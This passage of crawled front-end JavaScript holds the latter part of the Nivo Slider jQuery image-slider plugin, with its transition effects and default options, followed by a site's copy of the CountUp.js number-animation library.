			i.currentSlide = r.startSlide
		}
		if (e(o[i.currentSlide]).is("img")) {
			i.currentImage = e(o[i.currentSlide])
		} else {
			i.currentImage = e(o[i.currentSlide]).find("img:first")
		}
		if (e(o[i.currentSlide]).is("a")) {
			e(o[i.currentSlide]).css("display", "block")
		}
		var u = e("<img/>").addClass("nivo-main-image");
		u.attr("src", i.currentImage.attr("src")).show();
		s.append(u);
		e(window).resize(function() {
			s.children("img").width(s.width());
			u.attr("src", i.currentImage.attr("src"));
			u.stop().height("auto");
			e(".nivo-slice").remove();
			e(".nivo-box").remove()
		});
		s.append(e('<div class="nivo-caption"></div>'));
		var a = function(t) {
			var n = e(".nivo-caption", s);
			if (i.currentImage.attr("title") != "" && i.currentImage.attr("title") != undefined) {
				var r = i.currentImage.attr("title");
				if (r.substr(0, 1) == "#") r = e(r).html();
				if (n.css("display") == "block") {
					setTimeout(function() {
						n.html(r)
					}, t.animSpeed)
				} else {
					n.html(r);
					n.stop().fadeIn(t.animSpeed)
				}
			} else {
				n.stop().fadeOut(t.animSpeed)
			}
		};
		a(r);
		var f = 0;
		if (!r.manualAdvance && o.length > 1) {
			f = setInterval(function() {
				d(s, o, r, false)
			}, r.pauseTime)
		}
		if (r.directionNav) {
			s.append('<div class="nivo-directionNav"><a class="nivo-prevNav">' + r.prevText + '</a><a class="nivo-nextNav">' +
				r.nextText + "</a></div>");
			e(s).on("click", "a.nivo-prevNav", function() {
				if (i.running) {
					return false
				}
				clearInterval(f);
				f = "";
				i.currentSlide -= 2;
				d(s, o, r, "prev")
			});
			e(s).on("click", "a.nivo-nextNav", function() {
				if (i.running) {
					return false
				}
				clearInterval(f);
				f = "";
				d(s, o, r, "next")
			})
		}
		if (r.controlNav) {
			i.controlNavEl = e('<div class="nivo-controlNav"></div>');
			s.after(i.controlNavEl);
			for (var l = 0; l < o.length; l++) {
				if (r.controlNavThumbs) {
					i.controlNavEl.addClass("nivo-thumbs-enabled");
					var c = o.eq(l);
					if (!c.is("img")) {
						c = c.find("img:first")
					}
					if (c.attr("data-thumb")) i.controlNavEl.append('<a class="nivo-control" rel="' + l + '"><img src="' + c.attr(
						"data-thumb") + '" alt="" /></a>')
				} else {
					i.controlNavEl.append('<a class="nivo-control" rel="' + l + '">' + (l + 1) + "</a>")
				}
			}
			e("a:eq(" + i.currentSlide + ")", i.controlNavEl).addClass("active");
			e("a", i.controlNavEl).bind("click", function() {
				if (i.running) return false;
				if (e(this).hasClass("active")) return false;
				clearInterval(f);
				f = "";
				u.attr("src", i.currentImage.attr("src"));
				i.currentSlide = e(this).attr("rel") - 1;
				d(s, o, r, "control")
			})
		}
		// if (r.pauseOnHover) {
		// 	s.hover(function() {
		// 		i.paused = true;
		// 		clearInterval(f);
		// 		f = ""
		// 	}, function() {
		// 		i.paused = false;
		// 		if (f === "" && !r.manualAdvance) {
		// 			f = setInterval(function() {
		// 				d(s, o, r, false)
		// 			}, r.pauseTime)
		// 		}
		// 	})
		// }
		s.bind("nivo:animFinished", function() {
			u.attr("src", i.currentImage.attr("src"));
			i.running = false;
			e(o).each(function() {
				if (e(this).is("a")) {
					e(this).css("display", "none")
				}
			});
			if (e(o[i.currentSlide]).is("a")) {
				e(o[i.currentSlide]).css("display", "block")
			}
			if (f === "" && !i.paused && !r.manualAdvance) {
				f = setInterval(function() {
					d(s, o, r, false)
				}, r.pauseTime)
			}
			r.afterChange.call(this)
		});
		var h = function(t, n, r) {
			if (e(r.currentImage).parent().is("a")) e(r.currentImage).parent().css("display", "block");
			e('img[src="' + r.currentImage.attr("src") + '"]', t).not(".nivo-main-image,.nivo-control img").width(t.width()).css(
				"visibility", "hidden").show();
			var i = e('img[src="' + r.currentImage.attr("src") + '"]', t).not(".nivo-main-image,.nivo-control img").parent().is(
					"a") ? e('img[src="' + r.currentImage.attr("src") + '"]', t).not(".nivo-main-image,.nivo-control img").parent()
				.height() : e('img[src="' + r.currentImage.attr("src") + '"]', t).not(".nivo-main-image,.nivo-control img").height();
			for (var s = 0; s < n.slices; s++) {
				var o = Math.round(t.width() / n.slices);
				if (s === n.slices - 1) {
					t.append(e('<div class="nivo-slice" name="' + s + '"><img src="' + r.currentImage.attr("src") +
						'" style="position:absolute; width:' + t.width() +
						"px; height:auto; display:block !important; top:0; left:-" + (o + s * o - o) + 'px;" /></div>').css({
						left: o * s + "px",
						width: t.width() - o * s + "px",
						height: i + "px",
						opacity: "0",
						overflow: "hidden"
					}))
				} else {
					t.append(e('<div class="nivo-slice" name="' + s + '"><img src="' + r.currentImage.attr("src") +
						'" style="position:absolute; width:' + t.width() +
						"px; height:auto; display:block !important; top:0; left:-" + (o + s * o - o) + 'px;" /></div>').css({
						left: o * s + "px",
						width: o + "px",
						height: i + "px",
						opacity: "0",
						overflow: "hidden"
					}))
				}
			}
			e(".nivo-slice", t).height(i);
			u.stop().animate({
				height: e(r.currentImage).height()
			}, n.animSpeed)
		};
		var p = function(t, n, r) {
			if (e(r.currentImage).parent().is("a")) e(r.currentImage).parent().css("display", "block");
			e('img[src="' + r.currentImage.attr("src") + '"]', t).not(".nivo-main-image,.nivo-control img").width(t.width()).css(
				"visibility", "hidden").show();
			var i = Math.round(t.width() / n.boxCols),
				s = Math.round(e('img[src="' + r.currentImage.attr("src") + '"]', t).not(".nivo-main-image,.nivo-control img").height() /
					n.boxRows);
			for (var o = 0; o < n.boxRows; o++) {
				for (var a = 0; a < n.boxCols; a++) {
					if (a === n.boxCols - 1) {
						t.append(e('<div class="nivo-box" name="' + a + '" rel="' + o + '"><img src="' + r.currentImage.attr("src") +
							'" style="position:absolute; width:' + t.width() + "px; height:auto; display:block; top:-" + s * o +
							"px; left:-" + i * a + 'px;" /></div>').css({
							opacity: 0,
							left: i * a + "px",
							top: s * o + "px",
							width: t.width() - i * a + "px"
						}));
						e('.nivo-box[name="' + a + '"]', t).height(e('.nivo-box[name="' + a + '"] img', t).height() + "px")
					} else {
						t.append(e('<div class="nivo-box" name="' + a + '" rel="' + o + '"><img src="' + r.currentImage.attr("src") +
							'" style="position:absolute; width:' + t.width() + "px; height:auto; display:block; top:-" + s * o +
							"px; left:-" + i * a + 'px;" /></div>').css({
							opacity: 0,
							left: i * a + "px",
							top: s * o + "px",
							width: i + "px"
						}));
						e('.nivo-box[name="' + a + '"]', t).height(e('.nivo-box[name="' + a + '"] img', t).height() + "px")
					}
				}
			}
			u.stop().animate({
				height: e(r.currentImage).height()
			}, n.animSpeed)
		};
		var d = function(t, n, r, i) {
			var s = t.data("nivo:vars");
			if (s && s.currentSlide === s.totalSlides - 1) {
				r.lastSlide.call(this)
			}
			if ((!s || s.stop) && !i) {
				return false
			}
			r.beforeChange.call(this);
			if (!i) {
				u.attr("src", s.currentImage.attr("src"))
			} else {
				if (i === "prev") {
					u.attr("src", s.currentImage.attr("src"))
				}
				if (i === "next") {
					u.attr("src", s.currentImage.attr("src"))
				}
			}
			s.currentSlide++;
			if (s.currentSlide === s.totalSlides) {
				s.currentSlide = 0;
				r.slideshowEnd.call(this)
			}
			if (s.currentSlide < 0) {
				s.currentSlide = s.totalSlides - 1
			}
			if (e(n[s.currentSlide]).is("img")) {
				s.currentImage = e(n[s.currentSlide])
			} else {
				s.currentImage = e(n[s.currentSlide]).find("img:first")
			}
			if (r.controlNav) {
				e("a", s.controlNavEl).removeClass("active");
				e("a:eq(" + s.currentSlide + ")", s.controlNavEl).addClass("active")
			}
			a(r);
			e(".nivo-slice", t).remove();
			e(".nivo-box", t).remove();
			var o = r.effect,
				f = "";
			if (r.effect === "random") {
				f = new Array("sliceDownRight", "sliceDownLeft", "sliceUpRight", "sliceUpLeft", "sliceUpDown", "sliceUpDownLeft",
					"fold", "fade", "boxRandom", "boxRain", "boxRainReverse", "boxRainGrow", "boxRainGrowReverse");
				o = f[Math.floor(Math.random() * (f.length + 1))];
				if (o === undefined) {
					o = "fade"
				}
			}
			if (r.effect.indexOf(",") !== -1) {
				f = r.effect.split(",");
				o = f[Math.floor(Math.random() * f.length)];
				if (o === undefined) {
					o = "fade"
				}
			}
			if (s.currentImage.attr("data-transition")) {
				o = s.currentImage.attr("data-transition")
			}
			s.running = true;
			var l = 0,
				c = 0,
				d = "",
				m = "",
				g = "",
				y = "";
			if (o === "sliceDown" || o === "sliceDownRight" || o === "sliceDownLeft") {
				h(t, r, s);
				l = 0;
				c = 0;
				d = e(".nivo-slice", t);
				if (o === "sliceDownLeft") {
					d = e(".nivo-slice", t)._reverse()
				}
				d.each(function() {
					var n = e(this);
					n.css({
						top: "0px"
					});
					if (c === r.slices - 1) {
						setTimeout(function() {
							n.animate({
								opacity: "1.0"
							}, r.animSpeed, "", function() {
								t.trigger("nivo:animFinished")
							})
						}, 100 + l)
					} else {
						setTimeout(function() {
							n.animate({
								opacity: "1.0"
							}, r.animSpeed)
						}, 100 + l)
					}
					l += 50;
					c++
				})
			} else if (o === "sliceUp" || o === "sliceUpRight" || o === "sliceUpLeft") {
				h(t, r, s);
				l = 0;
				c = 0;
				d = e(".nivo-slice", t);
				if (o === "sliceUpLeft") {
					d = e(".nivo-slice", t)._reverse()
				}
				d.each(function() {
					var n = e(this);
					n.css({
						bottom: "0px"
					});
					if (c === r.slices - 1) {
						setTimeout(function() {
							n.animate({
								opacity: "1.0"
							}, r.animSpeed, "", function() {
								t.trigger("nivo:animFinished")
							})
						}, 100 + l)
					} else {
						setTimeout(function() {
							n.animate({
								opacity: "1.0"
							}, r.animSpeed)
						}, 100 + l)
					}
					l += 50;
					c++
				})
			} else if (o === "sliceUpDown" || o === "sliceUpDownRight" || o === "sliceUpDownLeft") {
				h(t, r, s);
				l = 0;
				c = 0;
				var b = 0;
				d = e(".nivo-slice", t);
				if (o === "sliceUpDownLeft") {
					d = e(".nivo-slice", t)._reverse()
				}
				d.each(function() {
					var n = e(this);
					if (c === 0) {
						n.css("top", "0px");
						c++
					} else {
						n.css("bottom", "0px");
						c = 0
					}
					if (b === r.slices - 1) {
						setTimeout(function() {
							n.animate({
								opacity: "1.0"
							}, r.animSpeed, "", function() {
								t.trigger("nivo:animFinished")
							})
						}, 100 + l)
					} else {
						setTimeout(function() {
							n.animate({
								opacity: "1.0"
							}, r.animSpeed)
						}, 100 + l)
					}
					l += 50;
					b++
				})
			} else if (o === "fold") {
				h(t, r, s);
				l = 0;
				c = 0;
				e(".nivo-slice", t).each(function() {
					var n = e(this);
					var i = n.width();
					n.css({
						top: "0px",
						width: "0px"
					});
					if (c === r.slices - 1) {
						setTimeout(function() {
							n.animate({
								width: i,
								opacity: "1.0"
							}, r.animSpeed, "", function() {
								t.trigger("nivo:animFinished")
							})
						}, 100 + l)
					} else {
						setTimeout(function() {
							n.animate({
								width: i,
								opacity: "1.0"
							}, r.animSpeed)
						}, 100 + l)
					}
					l += 50;
					c++
				})
			} else if (o === "fade") {
				h(t, r, s);
				m = e(".nivo-slice:first", t);
				m.css({
					width: t.width() + "px"
				});
				m.animate({
					opacity: "1.0"
				}, r.animSpeed * 2, "", function() {
					t.trigger("nivo:animFinished")
				})
			} else if (o === "slideInRight") {
				h(t, r, s);
				m = e(".nivo-slice:first", t);
				m.css({
					width: "0px",
					opacity: "1"
				});
				m.animate({
					width: t.width() + "px"
				}, r.animSpeed * 2, "", function() {
					t.trigger("nivo:animFinished")
				})
			} else if (o === "slideInLeft") {
				h(t, r, s);
				m = e(".nivo-slice:first", t);
				m.css({
					width: "0px",
					opacity: "1",
					left: "",
					right: "0px"
				});
				m.animate({
					width: t.width() + "px"
				}, r.animSpeed * 2, "", function() {
					m.css({
						left: "0px",
						right: ""
					});
					t.trigger("nivo:animFinished")
				})
			} else if (o === "boxRandom") {
				p(t, r, s);
				g = r.boxCols * r.boxRows;
				c = 0;
				l = 0;
				y = v(e(".nivo-box", t));
				y.each(function() {
					var n = e(this);
					if (c === g - 1) {
						setTimeout(function() {
							n.animate({
								opacity: "1"
							}, r.animSpeed, "", function() {
								t.trigger("nivo:animFinished")
							})
						}, 100 + l)
					} else {
						setTimeout(function() {
							n.animate({
								opacity: "1"
							}, r.animSpeed)
						}, 100 + l)
					}
					l += 20;
					c++
				})
			} else if (o === "boxRain" || o === "boxRainReverse" || o === "boxRainGrow" || o === "boxRainGrowReverse") {
				p(t, r, s);
				g = r.boxCols * r.boxRows;
				c = 0;
				l = 0;
				var w = 0;
				var E = 0;
				var S = [];
				S[w] = [];
				y = e(".nivo-box", t);
				if (o === "boxRainReverse" || o === "boxRainGrowReverse") {
					y = e(".nivo-box", t)._reverse()
				}
				y.each(function() {
					S[w][E] = e(this);
					E++;
					if (E === r.boxCols) {
						w++;
						E = 0;
						S[w] = []
					}
				});
				for (var x = 0; x < r.boxCols * 2; x++) {
					var T = x;
					for (var N = 0; N < r.boxRows; N++) {
						if (T >= 0 && T < r.boxCols) {
							(function(n, i, s, u, a) {
								var f = e(S[n][i]);
								var l = f.width();
								var c = f.height();
								if (o === "boxRainGrow" || o === "boxRainGrowReverse") {
									f.width(0).height(0)
								}
								if (u === a - 1) {
									setTimeout(function() {
										f.animate({
											opacity: "1",
											width: l,
											height: c
										}, r.animSpeed / 1.3, "", function() {
											t.trigger("nivo:animFinished")
										})
									}, 100 + s)
								} else {
									setTimeout(function() {
										f.animate({
											opacity: "1",
											width: l,
											height: c
										}, r.animSpeed / 1.3)
									}, 100 + s)
								}
							})(N, T, l, c, g);
							c++
						}
						T--
					}
					l += 100
				}
			}
		};
		var v = function(e) {
			for (var t, n, r = e.length; r; t = parseInt(Math.random() * r, 10), n = e[--r], e[r] = e[t], e[t] = n);
			return e
		};
		var m = function(e) {
			if (this.console && typeof console.log !== "undefined") {
				console.log(e)
			}
		};
		this.stop = function() {
			if (!e(t).data("nivo:vars").stop) {
				e(t).data("nivo:vars").stop = true;
				m("Stop Slider")
			}
		};
		this.start = function() {
			if (e(t).data("nivo:vars").stop) {
				e(t).data("nivo:vars").stop = false;
				m("Start Slider")
			}
		};
		r.afterLoad.call(this);
		return this
	};
	e.fn.nivoSlider = function(n) {
		return this.each(function(r, i) {
			var s = e(this);
			if (s.data("nivoslider")) {
				return s.data("nivoslider")
			}
			var o = new t(this, n);
			s.data("nivoslider", o)
		})
	};
	e.fn.nivoSlider.defaults = {
		effect: "random",
		slices: 15,
		boxCols: 8,
		boxRows: 4,
		animSpeed: 500,
		pauseTime: 3e3,
		startSlide: 0,
		directionNav: true,
		controlNav: true,
		controlNavThumbs: false,
		pauseOnHover: true,
		manualAdvance: false,
		prevText: "Prev",
		nextText: "Next",
		randomStart: false,
		beforeChange: function() {},
		afterChange: function() {},
		slideshowEnd: function() {},
		lastSlide: function() {},
		afterLoad: function() {}
	};
	e.fn._reverse = [].reverse
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: http://www.ytbangneng.com/themes/default/static/js/count.js
body_size: 1667
content:
! function(a, n) {
	"function" == typeof define && define.amd ? define(n) : "object" == typeof exports ? module.exports = n(require,
		exports, module) : a.CountUp = n()
}(this, function(a, n, t) {
	var e = function(a, n, t, e, i, r) {
		function o(a) {
			a = a.toFixed(l.decimals), a += "";
			var n, t, e, i, r, o;
			if (n = a.split("."), t = n[0], e = n.length > 1 ? l.options.decimal + n[1] : "", l.options
				.useGrouping) {
				for (i = "", r = 0, o = t.length; r < o; ++r) 0 !== r && r % 3 === 0 && (i = l.options
					.separator + i), i = t[o - r - 1] + i;
				t = i
			}
			return l.options.numerals.length && (t = t.replace(/[0-9]/g, function(a) {
				return l.options.numerals[+a]
			}), e = e.replace(/[0-9]/g, function(a) {
				return l.options.numerals[+a]
			})), l.options.prefix + t + e + l.options.suffix
		}

		function u(a, n, t, e) {
			return t * (-Math.pow(2, -10 * a / e) + 1) * 1024 / 1023 + n
		}

		function s(a) {
			return "number" == typeof a && !isNaN(a)
		}
		var l = this;
		if (l.version = function() {
				return "1.9.2"
			}, l.options = {
				useEasing: !0,
				useGrouping: !0,
				separator: ",",
				decimal: ".",
				easingFn: u,
				formattingFn: o,
				prefix: "",
				suffix: "",
				numerals: []
			}, r && "object" == typeof r)
			for (var m in l.options) r.hasOwnProperty(m) && null !== r[m] && (l.options[m] = r[m]);
		"" === l.options.separator ? l.options.useGrouping = !1 : l.options.separator = "" + l.options
		.separator;
		for (var d = 0, c = ["webkit", "moz", "ms", "o"], f = 0; f < c.length && !window
			.requestAnimationFrame; ++f) window.requestAnimationFrame = window[c[f] + "RequestAnimationFrame"],
			window.cancelAnimationFrame = window[c[f] + "CancelAnimationFrame"] || window[c[f] +
				"CancelRequestAnimationFrame"];
		window.requestAnimationFrame || (window.requestAnimationFrame = function(a, n) {
			var t = (new Date).getTime(),
				e = Math.max(0, 16 - (t - d)),
				i = window.setTimeout(function() {
					a(t + e)
				}, e);
			return d = t + e, i
		}), window.cancelAnimationFrame || (window.cancelAnimationFrame = function(a) {
			clearTimeout(a)
		}), l.initialize = function() {
			return !!l.initialized || (l.error = "", l.d = "string" == typeof a ? document.getElementById(
				a) : a, l.d ? (l.startVal = Number(n), l.endVal = Number(t), s(l.startVal) && s(l
					.endVal) ? (l.decimals = Math.max(0, e || 0), l.dec = Math.pow(10, l.decimals),
					l.duration = 1e3 * Number(i) || 2e3, l.countDown = l.startVal > l.endVal, l
					.frameVal = l.startVal, l.initialized = !0, !0) : (l.error =
					"[CountUp] startVal (" + n + ") or endVal (" + t + ") is not a number", !1)) : (l
					.error = "[CountUp] target is null or undefined", !1))
		}, l.printValue = function(a) {
			var n = l.options.formattingFn(a);
			"INPUT" === l.d.tagName ? this.d.value = n : "text" === l.d.tagName || "tspan" === l.d.tagName ?
				this.d.textContent = n : this.d.innerHTML = n
		}, l.count = function(a) {
			l.startTime || (l.startTime = a), l.timestamp = a;
			var n = a - l.startTime;
			l.remaining = l.duration - n, l.options.useEasing ? l.countDown ? l.frameVal = l.startVal - l
				.options.easingFn(n, 0, l.startVal - l.endVal, l.duration) : l.frameVal = l.options
				.easingFn(n, l.startVal, l.endVal - l.startVal, l.duration) : l.countDown ? l.frameVal = l
				.startVal - (l.startVal - l.endVal) * (n / l.duration) : l.frameVal = l.startVal + (l
					.endVal - l.startVal) * (n / l.duration), l.countDown ? l.frameVal = l.frameVal < l
				.endVal ? l.endVal : l.frameVal : l.frameVal = l.frameVal > l.endVal ? l.endVal : l
				.frameVal, l.frameVal = Math.round(l.frameVal * l.dec) / l.dec, l.printValue(l.frameVal),
				n < l.duration ? l.rAF = requestAnimationFrame(l.count) : l.callback && l.callback()
		}, l.start = function(a) {
			l.initialize() && (l.callback = a, l.rAF = requestAnimationFrame(l.count))
		}, l.pauseResume = function() {
			l.paused ? (l.paused = !1, delete l.startTime, l.duration = l.remaining, l.startVal = l
				.frameVal, requestAnimationFrame(l.count)) : (l.paused = !0, cancelAnimationFrame(l
				.rAF))
		}, l.reset = function() {
			l.paused = !1, delete l.startTime, l.initialized = !1, l.initialize() && (cancelAnimationFrame(l
				.rAF), l.printValue(l.startVal))
		}, l.update = function(a) {
			if (l.initialize()) {
				if (a = Number(a), !s(a)) return void(l.error =
					"[CountUp] update() - new endVal is not a number: " + a);
				l.error = "", a !== l.frameVal && (cancelAnimationFrame(l.rAF), l.paused = !1, delete l
					.startTime, l.startVal = l.frameVal, l.endVal = a, l.countDown = l.startVal > l
					.endVal, l.rAF = requestAnimationFrame(l.count))
			}
		}, l.initialize() && l.printValue(l.startVal)
	};
	return e
});
